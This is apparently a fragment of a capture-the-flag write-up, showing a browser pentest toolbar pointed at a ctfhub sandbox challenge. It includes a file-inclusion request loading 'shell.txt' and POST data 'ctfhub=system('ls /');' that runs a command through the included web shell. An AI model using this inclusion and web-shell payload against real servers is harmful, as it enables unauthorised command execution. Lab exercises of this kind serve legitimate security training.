 Encryption Encoding SQL XSS Other
Load URL
http://challenge-a78f3284df2e36ed.sandbox.ctfhub.com:10800/?file=shell.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctfhub=system('ls /');